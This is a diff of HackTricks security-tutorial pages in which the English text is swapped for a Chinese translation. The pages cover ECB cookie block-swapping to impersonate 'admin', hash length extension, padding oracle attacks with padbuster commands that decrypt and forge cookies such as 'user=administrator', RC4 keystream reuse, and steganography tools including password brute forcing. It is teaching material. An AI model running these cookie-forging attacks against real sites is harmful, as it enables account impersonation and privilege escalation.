知道 cookie 的格式(`<username>|<password>`),为了冒充用户名 `admin`,创建一个名为 `aaaaaaaaadmin` 的新用户并获取 cookie 并解码它:
|
||||||
```
|
```
|
||||||
\x23U\xE45K\xCB\x21\xC8\xE0Vd8oE\x123\aO\x43T\x32\xD5U\xD4
|
\x23U\xE45K\xCB\x21\xC8\xE0Vd8oE\x123\aO\x43T\x32\xD5U\xD4
|
||||||
```
|
```
|
||||||
|
我们可以看到之前用仅包含 `a` 的用户名创建的模式 `\x23U\xE45K\xCB\x21\xC8`。\
|
||||||
We can see the pattern `\x23U\xE45K\xCB\x21\xC8` created previously with the username that contained only `a`.\
|
然后,您可以删除第一个 8B 块,您将获得一个有效的用户名 `admin` 的 cookie:
|
||||||
Then, you can remove the first block of 8B and you will et a valid cookie for the username `admin`:
|
|
||||||
|
|
||||||
```
|
```
|
||||||
\xE0Vd8oE\x123\aO\x43T\x32\xD5U\xD4
|
\xE0Vd8oE\x123\aO\x43T\x32\xD5U\xD4
|
||||||
```
|
```
|
||||||
|
## 移动块
|
||||||
|
|
||||||
## Moving blocks
|
在许多数据库中,搜索 `WHERE username='admin';` 或 `WHERE username='admin ';` 是一样的 _(注意额外的空格)_
|
||||||
|
|
||||||
In many databases it is the same to search for `WHERE username='admin';` or for `WHERE username='admin ';` _(Note the extra spaces)_
|
因此,冒充用户 `admin` 的另一种方法是:
|
||||||
|
|
||||||
So, another way to impersonate the user `admin` would be to:
|
- 生成一个用户名:`len(<username>) + len(<delimiter) % len(block)`。使用 `8B` 的块大小,可以生成一个名为 `username ` 的用户名,使用分隔符 `|`,块 `<username><delimiter>` 将生成 2 个 8B 的块。
|
||||||
|
- 然后,生成一个密码,填充包含我们想要冒充的用户名和空格的确切块数,例如:`admin `
|
||||||
|
|
||||||
- Generate a username that: `len(<username>) + len(<delimiter) % len(block)`. With a block size of `8B` you can generate username called: `username `, with the delimiter `|` the chunk `<username><delimiter>` will generate 2 blocks of 8Bs.
|
该用户的 cookie 将由 3 个块组成:前 2 个是用户名 + 分隔符的块,第三个是密码(伪装成用户名):`username |admin `
|
||||||
- Then, generate a password that will fill an exact number of blocks containing the username we want to impersonate and spaces, like: `admin `
|
|
||||||
|
|
||||||
The cookie of this user is going to be composed by 3 blocks: the first 2 is the blocks of the username + delimiter and the third one of the password (which is faking the username): `username |admin `
|
**然后,只需用最后一个块替换第一个块,就可以冒充用户 `admin`:`admin |username`**
|
||||||
|
|
||||||
**Then, just replace the first block with the last time and will be impersonating the user `admin`: `admin |username`**
|
## 参考
|
||||||
|
|
||||||
## References
|
|
||||||
|
|
||||||
- [http://cryptowiki.net/index.php?title=Electronic_Code_Book\_(ECB)](<http://cryptowiki.net/index.php?title=Electronic_Code_Book_(ECB)>)
|
- [http://cryptowiki.net/index.php?title=Electronic_Code_Book\_(ECB)](<http://cryptowiki.net/index.php?title=Electronic_Code_Book_(ECB)>)
|
||||||
|
|
||||||
|
|||||||
@ -1,18 +1,16 @@
|
|||||||
# Esoteric languages
|
# 神秘语言
|
||||||
|
|
||||||
{{#include ../banners/hacktricks-training.md}}
|
{{#include ../banners/hacktricks-training.md}}
|
||||||
|
|
||||||
## [Esolangs Wiki](https://esolangs.org/wiki/Main_Page)
|
## [Esolangs Wiki](https://esolangs.org/wiki/Main_Page)
|
||||||
|
|
||||||
Check that wiki to search more esotreic languages
|
查看该维基以搜索更多神秘语言
|
||||||
|
|
||||||
## Malbolge
|
## Malbolge
|
||||||
|
|
||||||
```
|
```
|
||||||
('&%:9]!~}|z2Vxwv-,POqponl$Hjig%eB@@>}=<M:9wv6WsU2T|nm-,jcL(I&%$#"
|
('&%:9]!~}|z2Vxwv-,POqponl$Hjig%eB@@>}=<M:9wv6WsU2T|nm-,jcL(I&%$#"
|
||||||
`CB]V?Tx<uVtT`Rpo3NlF.Jh++FdbCBA@?]!~|4XzyTT43Qsqq(Lnmkj"Fhg${z@>
|
`CB]V?Tx<uVtT`Rpo3NlF.Jh++FdbCBA@?]!~|4XzyTT43Qsqq(Lnmkj"Fhg${z@>
|
||||||
```
|
```
|
||||||
|
|
||||||
[http://malbolge.doleczek.pl/](http://malbolge.doleczek.pl)
|
[http://malbolge.doleczek.pl/](http://malbolge.doleczek.pl)
|
||||||
|
|
||||||
## npiet
|
## npiet
|
||||||
@ -22,7 +20,6 @@ Check that wiki to search more esotreic languages
|
|||||||
[https://www.bertnase.de/npiet/npiet-execute.php](https://www.bertnase.de/npiet/npiet-execute.php)
|
[https://www.bertnase.de/npiet/npiet-execute.php](https://www.bertnase.de/npiet/npiet-execute.php)
|
||||||
|
|
||||||
## Rockstar
|
## Rockstar
|
||||||
|
|
||||||
```
|
```
|
||||||
Midnight takes your heart and your soul
|
Midnight takes your heart and your soul
|
||||||
While your heart is as high as your soul
|
While your heart is as high as your soul
|
||||||
@ -51,11 +48,9 @@ Take it to the top
|
|||||||
|
|
||||||
Whisper my world
|
Whisper my world
|
||||||
```
|
```
|
||||||
|
|
||||||
{% embed url="https://codewithrockstar.com/" %}
|
{% embed url="https://codewithrockstar.com/" %}
|
||||||
|
|
||||||
## PETOOH
|
## PETOOH
|
||||||
|
|
||||||
```
|
```
|
||||||
KoKoKoKoKoKoKoKoKoKo Kud-Kudah
|
KoKoKoKoKoKoKoKoKoKo Kud-Kudah
|
||||||
KoKoKoKoKoKoKoKo kudah kO kud-Kudah Kukarek kudah
|
KoKoKoKoKoKoKoKo kudah kO kud-Kudah Kukarek kudah
|
||||||
@ -65,5 +60,4 @@ KoKoKoKo Kud-Kudah KoKoKoKo kudah kO kud-Kudah kO Kukarek
|
|||||||
kOkOkOkOkO Kukarek Kukarek kOkOkOkOkOkOkO
|
kOkOkOkOkO Kukarek Kukarek kOkOkOkOkOkOkO
|
||||||
Kukarek
|
Kukarek
|
||||||
```
|
```
|
||||||
|
|
||||||
{{#include ../banners/hacktricks-training.md}}
|
{{#include ../banners/hacktricks-training.md}}
|
||||||
|
|||||||
@ -2,37 +2,37 @@
|
|||||||
|
|
||||||
{{#include ../banners/hacktricks-training.md}}
|
{{#include ../banners/hacktricks-training.md}}
|
||||||
|
|
||||||
## Summary of the attack
|
## 攻击概述
|
||||||
|
|
||||||
Imagine a server which is **signing** some **data** by **appending** a **secret** to some known clear text data and then hashing that data. If you know:
|
想象一个服务器,它通过将一个**秘密**附加到一些已知的明文数据上并对该数据进行**签名**。如果你知道:
|
||||||
|
|
||||||
- **The length of the secret** (this can be also bruteforced from a given length range)
|
- **秘密的长度**(这也可以从给定的长度范围进行暴力破解)
|
||||||
- **The clear text data**
|
- **明文数据**
|
||||||
- **The algorithm (and it's vulnerable to this attack)**
|
- **算法(并且它对这种攻击是脆弱的)**
|
||||||
- **The padding is known**
|
- **填充是已知的**
|
||||||
- Usually a default one is used, so if the other 3 requirements are met, this also is
|
- 通常使用默认填充,因此如果满足其他三个要求,这也是
|
||||||
- The padding vary depending on the length of the secret+data, that's why the length of the secret is needed
|
- 填充根据秘密+数据的长度而变化,这就是为什么需要知道秘密的长度
|
||||||
|
|
||||||
Then, it's possible for an **attacker** to **append** **data** and **generate** a valid **signature** for the **previous data + appended data**.
|
那么,**攻击者**可以**附加****数据**并为**之前的数据 + 附加的数据**生成一个有效的**签名**。
|
||||||
|
|
||||||
### How?
|
### 如何?
|
||||||
|
|
||||||
Basically the vulnerable algorithms generate the hashes by firstly **hashing a block of data**, and then, **from** the **previously** created **hash** (state), they **add the next block of data** and **hash it**.
|
基本上,脆弱的算法首先通过**哈希一个数据块**来生成哈希,然后,从**之前**创建的**哈希**(状态)中,他们**添加下一个数据块**并**对其进行哈希**。
|
||||||
|
|
||||||
Then, imagine that the secret is "secret" and the data is "data", the MD5 of "secretdata" is 6036708eba0d11f6ef52ad44e8b74d5b.\
|
然后,想象秘密是“secret”,数据是“data”,"secretdata"的MD5是6036708eba0d11f6ef52ad44e8b74d5b。\
|
||||||
If an attacker wants to append the string "append" he can:
|
如果攻击者想要附加字符串“append”,他可以:
|
||||||
|
|
||||||
- Generate a MD5 of 64 "A"s
|
- 生成64个“A”的MD5
|
||||||
- Change the state of the previously initialized hash to 6036708eba0d11f6ef52ad44e8b74d5b
|
- 将之前初始化的哈希状态更改为6036708eba0d11f6ef52ad44e8b74d5b
|
||||||
- Append the string "append"
|
- 附加字符串“append”
|
||||||
- Finish the hash and the resulting hash will be a **valid one for "secret" + "data" + "padding" + "append"**
|
- 完成哈希,结果哈希将是“secret” + “data” + “padding” + “append”的**有效哈希**
|
||||||
|
|
||||||
### **Tool**
|
### **工具**
|
||||||
|
|
||||||
{% embed url="https://github.com/iagox86/hash_extender" %}
|
{% embed url="https://github.com/iagox86/hash_extender" %}
|
||||||
|
|
||||||
### References
|
### 参考
|
||||||
|
|
||||||
You can find this attack good explained in [https://blog.skullsecurity.org/2012/everything-you-need-to-know-about-hash-length-extension-attacks](https://blog.skullsecurity.org/2012/everything-you-need-to-know-about-hash-length-extension-attacks)
|
你可以在[https://blog.skullsecurity.org/2012/everything-you-need-to-know-about-hash-length-extension-attacks](https://blog.skullsecurity.org/2012/everything-you-need-to-know-about-hash-length-extension-attacks)找到对此攻击的详细解释。
|
||||||
|
|
||||||
{{#include ../banners/hacktricks-training.md}}
|
{{#include ../banners/hacktricks-training.md}}
|
||||||
|
|||||||
@ -2,26 +2,24 @@
|
|||||||
|
|
||||||
{{#include ../banners/hacktricks-training.md}}
|
{{#include ../banners/hacktricks-training.md}}
|
||||||
|
|
||||||
{% embed url="https://websec.nl/" %}
|
## CBC - 密码块链接
|
||||||
|
|
||||||
## CBC - Cipher Block Chaining
|
在 CBC 模式下,**前一个加密块用作 IV**,与下一个块进行异或操作:
|
||||||
|
|
||||||
In CBC mode the **previous encrypted block is used as IV** to XOR with the next block:
|
|
||||||
|
|
||||||

|

|
||||||
|
|
||||||
To decrypt CBC the **opposite** **operations** are done:
|
要解密 CBC,需进行**相反的** **操作**:
|
||||||
|
|
||||||

|

|
||||||
|
|
||||||
Notice how it's needed to use an **encryption** **key** and an **IV**.
|
注意需要使用**加密** **密钥**和**IV**。
|
||||||
|
|
||||||
## Message Padding
|
## 消息填充
|
||||||
|
|
||||||
As the encryption is performed in **fixed** **size** **blocks**, **padding** is usually needed in the **last** **block** to complete its length.\
|
由于加密是在**固定** **大小** **块**中进行的,通常需要在**最后** **块**中进行**填充**以完成其长度。\
|
||||||
Usually **PKCS7** is used, which generates a padding **repeating** the **number** of **bytes** **needed** to **complete** the block. For example, if the last block is missing 3 bytes, the padding will be `\x03\x03\x03`.
|
通常使用**PKCS7**,它生成的填充**重复**所需的**字节** **数**以**完成**块。例如,如果最后一个块缺少 3 个字节,填充将是 `\x03\x03\x03`。
|
||||||
|
|
||||||
Let's look at more examples with a **2 blocks of length 8bytes**:
|
让我们看更多的例子,使用**2 个长度为 8 字节的块**:
|
||||||
|
|
||||||
| byte #0 | byte #1 | byte #2 | byte #3 | byte #4 | byte #5 | byte #6 | byte #7 | byte #0 | byte #1 | byte #2 | byte #3 | byte #4 | byte #5 | byte #6 | byte #7 |
|
| byte #0 | byte #1 | byte #2 | byte #3 | byte #4 | byte #5 | byte #6 | byte #7 | byte #0 | byte #1 | byte #2 | byte #3 | byte #4 | byte #5 | byte #6 | byte #7 |
|
||||||
| ------- | ------- | ------- | ------- | ------- | ------- | ------- | ------- | -------- | -------- | -------- | -------- | -------- | -------- | -------- | -------- |
|
| ------- | ------- | ------- | ------- | ------- | ------- | ------- | ------- | -------- | -------- | -------- | -------- | -------- | -------- | -------- | -------- |
|
||||||
@ -30,51 +28,43 @@ Let's look at more examples with a **2 blocks of length 8bytes**:
|
|||||||
| P | A | S | S | W | O | R | D | 1 | 2 | 3 | **0x05** | **0x05** | **0x05** | **0x05** | **0x05** |
|
| P | A | S | S | W | O | R | D | 1 | 2 | 3 | **0x05** | **0x05** | **0x05** | **0x05** | **0x05** |
|
||||||
| P | A | S | S | W | O | R | D | **0x08** | **0x08** | **0x08** | **0x08** | **0x08** | **0x08** | **0x08** | **0x08** |
|
| P | A | S | S | W | O | R | D | **0x08** | **0x08** | **0x08** | **0x08** | **0x08** | **0x08** | **0x08** | **0x08** |
|
||||||
|
|
||||||
Note how in the last example the **last block was full so another one was generated only with padding**.
|
注意在最后一个例子中,**最后一个块是满的,因此只生成了一个填充块**。
|
||||||
|
|
||||||
## Padding Oracle
|
## 填充 Oracle
|
||||||
|
|
||||||
When an application decrypts encrypted data, it will first decrypt the data; then it will remove the padding. During the cleanup of the padding, if an **invalid padding triggers a detectable behaviour**, you have a **padding oracle vulnerability**. The detectable behaviour can be an **error**, a **lack of results**, or a **slower response**.
|
当应用程序解密加密数据时,它将首先解密数据;然后将移除填充。在清理填充的过程中,如果**无效填充触发可检测的行为**,则存在**填充 oracle 漏洞**。可检测的行为可以是**错误**、**缺少结果**或**响应变慢**。
|
||||||
|
|
||||||
If you detect this behaviour, you can **decrypt the encrypted data** and even **encrypt any cleartext**.
|
如果您检测到这种行为,您可以**解密加密数据**,甚至**加密任何明文**。
|
||||||
|
|
||||||
### How to exploit
|
### 如何利用
|
||||||
|
|
||||||
You could use [https://github.com/AonCyberLabs/PadBuster](https://github.com/AonCyberLabs/PadBuster) to exploit this kind of vulnerability or just do
|
|
||||||
|
|
||||||
|
您可以使用 [https://github.com/AonCyberLabs/PadBuster](https://github.com/AonCyberLabs/PadBuster) 来利用这种漏洞,或者直接进行
|
||||||
```
|
```
|
||||||
sudo apt-get install padbuster
|
sudo apt-get install padbuster
|
||||||
```
|
```
|
||||||
|
为了测试一个网站的cookie是否存在漏洞,你可以尝试:
|
||||||
In order to test if the cookie of a site is vulnerable you could try:
|
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
perl ./padBuster.pl http://10.10.10.10/index.php "RVJDQrwUdTRWJUVUeBKkEA==" 8 -encoding 0 -cookies "login=RVJDQrwUdTRWJUVUeBKkEA=="
|
perl ./padBuster.pl http://10.10.10.10/index.php "RVJDQrwUdTRWJUVUeBKkEA==" 8 -encoding 0 -cookies "login=RVJDQrwUdTRWJUVUeBKkEA=="
|
||||||
```
|
```
|
||||||
|
**编码 0** 意味着使用 **base64**(但还有其他可用的编码,请查看帮助菜单)。
|
||||||
|
|
||||||
**Encoding 0** means that **base64** is used (but others are available, check the help menu).
|
您还可以 **利用此漏洞加密新数据。例如,假设 cookie 的内容是 "**_**user=MyUsername**_**",那么您可以将其更改为 "\_user=administrator\_",并在应用程序中提升权限。您还可以使用 `paduster` 指定 -plaintext** 参数来实现这一点:
|
||||||
|
|
||||||
You could also **abuse this vulnerability to encrypt new data. For example, imagine that the content of the cookie is "**_**user=MyUsername**_**", then you may change it to "\_user=administrator\_" and escalate privileges inside the application. You could also do it using `paduster`specifying the -plaintext** parameter:
|
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
perl ./padBuster.pl http://10.10.10.10/index.php "RVJDQrwUdTRWJUVUeBKkEA==" 8 -encoding 0 -cookies "login=RVJDQrwUdTRWJUVUeBKkEA==" -plaintext "user=administrator"
|
perl ./padBuster.pl http://10.10.10.10/index.php "RVJDQrwUdTRWJUVUeBKkEA==" 8 -encoding 0 -cookies "login=RVJDQrwUdTRWJUVUeBKkEA==" -plaintext "user=administrator"
|
||||||
```
|
```
|
||||||
|
如果网站存在漏洞,`padbuster`将自动尝试查找何时发生填充错误,但您也可以使用**-error**参数指示错误消息。
|
||||||
If the site is vulnerable `padbuster`will automatically try to find when the padding error occurs, but you can also indicating the error message it using the **-error** parameter.
|
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
perl ./padBuster.pl http://10.10.10.10/index.php "" 8 -encoding 0 -cookies "hcon=RVJDQrwUdTRWJUVUeBKkEA==" -error "Invalid padding"
|
perl ./padBuster.pl http://10.10.10.10/index.php "" 8 -encoding 0 -cookies "hcon=RVJDQrwUdTRWJUVUeBKkEA==" -error "Invalid padding"
|
||||||
```
|
```
|
||||||
|
### 理论
|
||||||
|
|
||||||
### The theory
|
**总结**来说,您可以通过猜测可以用于创建所有**不同填充**的正确值来开始解密加密数据。然后,填充oracle攻击将从末尾到开头解密字节,猜测哪个将是**创建1、2、3等填充的正确值**。
|
||||||
|
|
||||||
In **summary**, you can start decrypting the encrypted data by guessing the correct values that can be used to create all the **different paddings**. Then, the padding oracle attack will start decrypting bytes from the end to the start by guessing which will be the correct value that **creates a padding of 1, 2, 3, etc**.
|
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
Imagine you have some encrypted text that occupies **2 blocks** formed by the bytes from **E0 to E15**.\
|
想象一下,您有一些加密文本,占据由**E0到E15**的**2个块**。\
|
||||||
In order to **decrypt** the **last** **block** (**E8** to **E15**), the whole block passes through the "block cipher decryption" generating the **intermediary bytes I0 to I15**.\
|
为了**解密**最后一个**块**(**E8**到**E15**),整个块通过“块密码解密”,生成**中间字节I0到I15**。\
|
||||||
Finally, each intermediary byte is **XORed** with the previous encrypted bytes (E0 to E7). So:
|
最后,每个中间字节与之前的加密字节(E0到E7)进行**异或**运算。因此:
|
||||||
|
|
||||||
- `C15 = D(E15) ^ E7 = I15 ^ E7`
|
- `C15 = D(E15) ^ E7 = I15 ^ E7`
|
||||||
- `C14 = I14 ^ E6`
|
- `C14 = I14 ^ E6`
|
||||||
@ -82,31 +72,30 @@ Finally, each intermediary byte is **XORed** with the previous encrypted bytes (
|
|||||||
- `C12 = I12 ^ E4`
|
- `C12 = I12 ^ E4`
|
||||||
- ...
|
- ...
|
||||||
|
|
||||||
Now, It's possible to **modify `E7` until `C15` is `0x01`**, which will also be a correct padding. So, in this case: `\x01 = I15 ^ E'7`
|
现在,可以**修改`E7`直到`C15`为`0x01`**,这也将是一个正确的填充。因此,在这种情况下:`\x01 = I15 ^ E'7`
|
||||||
|
|
||||||
So, finding E'7, it's **possible to calculate I15**: `I15 = 0x01 ^ E'7`
|
因此,找到E'7后,可以**计算I15**:`I15 = 0x01 ^ E'7`
|
||||||
|
|
||||||
Which allow us to **calculate C15**: `C15 = E7 ^ I15 = E7 ^ \x01 ^ E'7`
|
这使我们能够**计算C15**:`C15 = E7 ^ I15 = E7 ^ \x01 ^ E'7`
|
||||||
|
|
||||||
Knowing **C15**, now it's possible to **calculate C14**, but this time brute-forcing the padding `\x02\x02`.
|
知道**C15**后,现在可以**计算C14**,但这次是通过暴力破解填充`\x02\x02`。
|
||||||
|
|
||||||
This BF is as complex as the previous one as it's possible to calculate the the `E''15` whose value is 0x02: `E''7 = \x02 ^ I15` so it's just needed to find the **`E'14`** that generates a **`C14` equals to `0x02`**.\
|
这个暴力破解与之前的复杂度相同,因为可以计算出值为0x02的`E''15`:`E''7 = \x02 ^ I15`,因此只需找到生成**`C14`等于`0x02`的**`E'14`。\
|
||||||
Then, do the same steps to decrypt C14: **`C14 = E6 ^ I14 = E6 ^ \x02 ^ E''6`**
|
然后,执行相同的步骤来解密C14:**`C14 = E6 ^ I14 = E6 ^ \x02 ^ E''6`**
|
||||||
|
|
||||||
**Follow this chain until you decrypt the whole encrypted text.**
|
**按照这个链条,直到您解密整个加密文本。**
|
||||||
|
|
||||||
### Detection of the vulnerability
|
### 漏洞检测
|
||||||
|
|
||||||
Register and account and log in with this account .\
|
注册并使用该账户登录。\
|
||||||
If you **log in many times** and always get the **same cookie**, there is probably **something** **wrong** in the application. The **cookie sent back should be unique** each time you log in. If the cookie is **always** the **same**, it will probably always be valid and there **won't be anyway to invalidate i**t.
|
如果您**多次登录**并始终获得**相同的cookie**,那么应用程序中可能**存在问题**。每次登录时**返回的cookie应该是唯一的**。如果cookie**始终**相同,它可能始终有效,并且**无法使其失效**。
|
||||||
|
|
||||||
Now, if you try to **modify** the **cookie**, you can see that you get an **error** from the application.\
|
现在,如果您尝试**修改**该**cookie**,您会看到应用程序返回一个**错误**。\
|
||||||
But if you BF the padding (using padbuster for example) you manage to get another cookie valid for a different user. This scenario is highly probably vulnerable to padbuster.
|
但是,如果您暴力破解填充(例如使用padbuster),您可以获得另一个有效的cookie,适用于不同的用户。这个场景很可能对padbuster存在漏洞。
|
||||||
|
|
||||||
### References
|
### 参考
|
||||||
|
|
||||||
- [https://en.wikipedia.org/wiki/Block_cipher_mode_of_operation](https://en.wikipedia.org/wiki/Block_cipher_mode_of_operation)
|
- [https://en.wikipedia.org/wiki/Block_cipher_mode_of_operation](https://en.wikipedia.org/wiki/Block_cipher_mode_of_operation)
|
||||||
|
|
||||||
{% embed url="https://websec.nl/" %}
|
|
||||||
|
|
||||||
{{#include ../banners/hacktricks-training.md}}
|
{{#include ../banners/hacktricks-training.md}}
|
||||||
|
|||||||
@ -1,8 +1,8 @@
|
|||||||
{{#include ../banners/hacktricks-training.md}}
|
{{#include ../banners/hacktricks-training.md}}
|
||||||
|
|
||||||
If you can somehow encrypt a plaintext using RC4, you can decrypt any content encrypted by that RC4 (using the same password) just using the encryption function.
|
如果你能以某种方式使用 RC4 加密明文,你可以仅使用加密函数解密任何使用相同密码加密的内容。
|
||||||
|
|
||||||
If you can encrypt a known plaintext you can also extract the password. More references can be found in the HTB Kryptos machine:
|
如果你能加密已知的明文,你也可以提取密码。更多参考资料可以在 HTB Kryptos 机器中找到:
|
||||||
|
|
||||||
{% embed url="https://0xrick.github.io/hack-the-box/kryptos/" %}
|
{% embed url="https://0xrick.github.io/hack-the-box/kryptos/" %}
|
||||||
|
|
||||||
|
|||||||
@ -2,50 +2,41 @@
|
|||||||
|
|
||||||
{{#include ../banners/hacktricks-training.md}}
|
{{#include ../banners/hacktricks-training.md}}
|
||||||
|
|
||||||
## **Extracting Data from Files**
|
## **从文件中提取数据**
|
||||||
|
|
||||||
### **Binwalk**
|
### **Binwalk**
|
||||||
|
|
||||||
A tool for searching binary files for embedded hidden files and data. It's installed via `apt` and its source is available on [GitHub](https://github.com/ReFirmLabs/binwalk).
|
一个用于搜索二进制文件中嵌入的隐藏文件和数据的工具。它通过 `apt` 安装,源代码可在 [GitHub](https://github.com/ReFirmLabs/binwalk) 上获取。
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
binwalk file # Displays the embedded data
|
binwalk file # Displays the embedded data
|
||||||
binwalk -e file # Extracts the data
|
binwalk -e file # Extracts the data
|
||||||
binwalk --dd ".*" file # Extracts all data
|
binwalk --dd ".*" file # Extracts all data
|
||||||
```
|
```
|
||||||
|
|
||||||
### **Foremost**
|
### **Foremost**
|
||||||
|
|
||||||
Recovers files based on their headers and footers, useful for png images. Installed via `apt` with its source on [GitHub](https://github.com/korczis/foremost).
|
根据文件的头部和尾部恢复文件,对 png 图像非常有用。通过 `apt` 安装,源代码在 [GitHub](https://github.com/korczis/foremost) 上。
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
foremost -i file # Extracts data
|
foremost -i file # Extracts data
|
||||||
```
|
```
|
||||||
|
|
||||||
### **Exiftool**
|
### **Exiftool**
|
||||||
|
|
||||||
Helps to view file metadata, available [here](https://www.sno.phy.queensu.ca/~phil/exiftool/).
|
帮助查看文件元数据,访问 [这里](https://www.sno.phy.queensu.ca/~phil/exiftool/)。
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
exiftool file # Shows the metadata
|
exiftool file # Shows the metadata
|
||||||
```
|
```
|
||||||
|
|
||||||
### **Exiv2**
|
### **Exiv2**
|
||||||
|
|
||||||
Similar to exiftool, for metadata viewing. Installable via `apt`, source on [GitHub](https://github.com/Exiv2/exiv2), and has an [official website](http://www.exiv2.org/).
|
类似于 exiftool,用于查看元数据。可以通过 `apt` 安装,源代码在 [GitHub](https://github.com/Exiv2/exiv2),并且有一个 [官方网站](http://www.exiv2.org/)。
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
exiv2 file # Shows the metadata
|
exiv2 file # Shows the metadata
|
||||||
```
|
```
|
||||||
|
### **文件**
|
||||||
|
|
||||||
### **File**
|
识别您正在处理的文件类型。
|
||||||
|
|
||||||
Identify the type of file you're dealing with.
|
### **字符串**
|
||||||
|
|
||||||
### **Strings**
|
|
||||||
|
|
||||||
Extracts readable strings from files, using various encoding settings to filter the output.
|
|
||||||
|
|
||||||
|
从文件中提取可读字符串,使用各种编码设置来过滤输出。
|
||||||
```bash
|
```bash
|
||||||
strings -n 6 file # Extracts strings with a minimum length of 6
|
strings -n 6 file # Extracts strings with a minimum length of 6
|
||||||
strings -n 6 file | head -n 20 # First 20 strings
|
strings -n 6 file | head -n 20 # First 20 strings
|
||||||
@ -57,95 +48,84 @@ strings -e b -n 6 file # 16bit strings (big-endian)
|
|||||||
strings -e L -n 6 file # 32bit strings (little-endian)
|
strings -e L -n 6 file # 32bit strings (little-endian)
|
||||||
strings -e B -n 6 file # 32bit strings (big-endian)
|
strings -e B -n 6 file # 32bit strings (big-endian)
|
||||||
```
|
```
|
||||||
|
### **比较 (cmp)**
|
||||||
|
|
||||||
### **Comparison (cmp)**
|
用于将修改过的文件与在线找到的原始版本进行比较。
|
||||||
|
|
||||||
Useful for comparing a modified file with its original version found online.
|
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
cmp original.jpg stego.jpg -b -l
|
cmp original.jpg stego.jpg -b -l
|
||||||
```
|
```
|
||||||
|
## **提取文本中的隐藏数据**
|
||||||
|
|
||||||
## **Extracting Hidden Data in Text**
|
### **空格中的隐藏数据**
|
||||||
|
|
||||||
### **Hidden Data in Spaces**
|
看似空白的空间中的不可见字符可能隐藏着信息。要提取这些数据,请访问 [https://www.irongeek.com/i.php?page=security/unicode-steganography-homoglyph-encoder](https://www.irongeek.com/i.php?page=security/unicode-steganography-homoglyph-encoder)。
|
||||||
|
|
||||||
Invisible characters in seemingly empty spaces may hide information. To extract this data, visit [https://www.irongeek.com/i.php?page=security/unicode-steganography-homoglyph-encoder](https://www.irongeek.com/i.php?page=security/unicode-steganography-homoglyph-encoder).
|
## **从图像中提取数据**
|
||||||
|
|
||||||
## **Extracting Data from Images**
|
### **使用 GraphicMagick 识别图像细节**
|
||||||
|
|
||||||
### **Identifying Image Details with GraphicMagick**
|
|
||||||
|
|
||||||
[GraphicMagick](https://imagemagick.org/script/download.php) serves to determine image file types and identify potential corruption. Execute the command below to inspect an image:
|
|
||||||
|
|
||||||
|
[GraphicMagick](https://imagemagick.org/script/download.php) 用于确定图像文件类型并识别潜在的损坏。执行以下命令以检查图像:
|
||||||
```bash
|
```bash
|
||||||
./magick identify -verbose stego.jpg
|
./magick identify -verbose stego.jpg
|
||||||
```
|
```
|
||||||
|
要尝试修复损坏的图像,添加元数据注释可能会有所帮助:
|
||||||
To attempt repair on a damaged image, adding a metadata comment might help:
|
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
./magick mogrify -set comment 'Extraneous bytes removed' stego.jpg
|
./magick mogrify -set comment 'Extraneous bytes removed' stego.jpg
|
||||||
```
|
```
|
||||||
|
### **Steghide用于数据隐藏**
|
||||||
|
|
||||||
### **Steghide for Data Concealment**
|
Steghide 方便地在 `JPEG, BMP, WAV, 和 AU` 文件中隐藏数据,能够嵌入和提取加密数据。使用 `apt` 安装非常简单,其 [源代码可在 GitHub 上获取](https://github.com/StefanoDeVuono/steghide)。
|
||||||
|
|
||||||
Steghide facilitates hiding data within `JPEG, BMP, WAV, and AU` files, capable of embedding and extracting encrypted data. Installation is straightforward using `apt`, and its [source code is available on GitHub](https://github.com/StefanoDeVuono/steghide).
|
**命令:**
|
||||||
|
|
||||||
**Commands:**
|
- `steghide info file` 显示文件是否包含隐藏数据。
|
||||||
|
- `steghide extract -sf file [--passphrase password]` 提取隐藏数据,密码可选。
|
||||||
|
|
||||||
- `steghide info file` reveals if a file contains hidden data.
|
要进行基于网页的提取,请访问 [此网站](https://futureboy.us/stegano/decinput.html)。
|
||||||
- `steghide extract -sf file [--passphrase password]` extracts the hidden data, password optional.
|
|
||||||
|
|
||||||
For web-based extraction, visit [this website](https://futureboy.us/stegano/decinput.html).
|
**使用 Stegcracker 进行暴力破解攻击:**
|
||||||
|
|
||||||
**Bruteforce Attack with Stegcracker:**
|
|
||||||
|
|
||||||
- To attempt password cracking on Steghide, use [stegcracker](https://github.com/Paradoxis/StegCracker.git) as follows:
|
|
||||||
|
|
||||||
|
- 要尝试对 Steghide 进行密码破解,请使用 [stegcracker](https://github.com/Paradoxis/StegCracker.git) 如下:
|
||||||
```bash
|
```bash
|
||||||
stegcracker <file> [<wordlist>]
|
stegcracker <file> [<wordlist>]
|
||||||
```
|
```
|
||||||
|
### **zsteg用于PNG和BMP文件**
|
||||||
|
|
||||||
### **zsteg for PNG and BMP Files**
|
zsteg专注于揭示PNG和BMP文件中的隐藏数据。安装通过`gem install zsteg`完成,其[源代码在GitHub上](https://github.com/zed-0xff/zsteg)。
|
||||||
|
|
||||||
zsteg specializes in uncovering hidden data in PNG and BMP files. Installation is done via `gem install zsteg`, with its [source on GitHub](https://github.com/zed-0xff/zsteg).
|
**命令:**
|
||||||
|
|
||||||
**Commands:**
|
- `zsteg -a file`对文件应用所有检测方法。
|
||||||
|
- `zsteg -E file`指定用于数据提取的有效载荷。
|
